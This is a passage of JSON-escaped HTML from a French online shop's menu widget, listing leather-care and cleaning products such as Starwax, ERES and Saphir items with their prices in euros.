       Product list vertical Entretien cuir\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"729\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/729-savon-doux-regenerant-cuir-starwax-3365000006849.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/832-small_default\/savon-doux-regenerant-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon doux r\u00e9g\u00e9n\u00e9rant cuir STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/832-large_default\/savon-doux-regenerant-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/729-savon-doux-regenerant-cuir-starwax-3365000006849.html\">Savon doux r\u00e9g\u00e9n\u00e9rant cuir STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.9\">16,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"845\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/845-creme-nourissante-pour-cuir-eres-5410458305957.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/901-small_default\/creme-nourissante-pour-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cr\u00e8me nourissante pour cuir-ERES\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/901-large_default\/creme-nourissante-pour-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/845-creme-nourissante-pour-cuir-eres-5410458305957.html\">Cr\u00e8me nourrissante pour cuir - ERES<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"796\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/796-lightning-baume-entretien-cuir-3142980000056.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/541-small_default\/lightning-baume-entretien-cuir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"LIGHTNING Cuir\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/541-large_default\/lightning-baume-entretien-cuir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/796-lightning-baume-entretien-cuir-3142980000056.html\">LIGHTNING Cuir<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"18.9\">18,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"730\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/730-lingettes-soin-du-cuir-starwax-3365000013564.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/834-small_default\/lingettes-soin-du-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Lingettes soin du cuir STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/834-large_default\/lingettes-soin-du-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/730-lingettes-soin-du-cuir-starwax-3365000013564.html\">Lingettes soin du cuir STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.5\">7,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"839\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/708-small_default\/beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Beaut\u00e9 du cuir imperm\u00e9abilisant, anti-t\u00e2ches - Invulner Saphir\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/708-large_default\/beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html\">Beaut\u00e9 du cuir imperm\u00e9abilisant, anti-t\u00e2ches - Invulner Saphir<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.8\">13,80\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"718\" data-id-product-attribute=\"398\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/718-398-creme-nourrissante-pour-cuir-starwax.html#\/104-teinte_creme_pour_cuir-incolore\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/823-small_default\/creme-nourrissante-pour-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Cr\u00e8me incolore pour cuir STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/823-large_default\/creme-nourrissante-pour-cuir-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/718-398-creme-nourrissante-pour-cuir-starwax.html#\/104-teinte_creme_pour_cuir-incolore\">Cr\u00e8me pour cuir STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"16.9\">16,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"851\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/851-huile-de-pied-de-boeuf-paulin-5410458305452.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/907-small_default\/huile-de-pied-de-boeuf-paulin.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Huile de pied de boeuf Paulin,Huile pour sellerie cuir,\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/907-large_default\/huile-de-pied-de-boeuf-paulin.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/851-huile-de-pied-de-boeuf-paulin-5410458305452.html\">Huile Pied de Boeuf<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.9\">13,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"846\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/846-savon-cuir-eres-5410458305650.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/903-small_default\/savon-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon cuir-Eres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/903-large_default\/savon-cuir-eres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-du-cuir\/846-savon-cuir-eres-5410458305650.html\">Savon cuir-Eres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646223769":{"id_deomegamenu_widgets":"37","name":"Product list vertical Cuir","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646223769","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646223769\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Cuir\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"813\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/813-desinfectant-bactericide-multi-usages-starwax-3365000054499.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/656-small_default\/desinfectant-bactericide-multi-usages-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9sinfectant bact\u00e9ricide Multi-usages - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/656-large_default\/desinfectant-bactericide-multi-usages-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/813-desinfectant-bactericide-multi-usages-starwax-3365000054499.html\">D\u00e9sinfectant bact\u00e9ricide Multi-usages Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"5.9\">5,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"764\" data-id-product-attribute=\"0\" itemscope 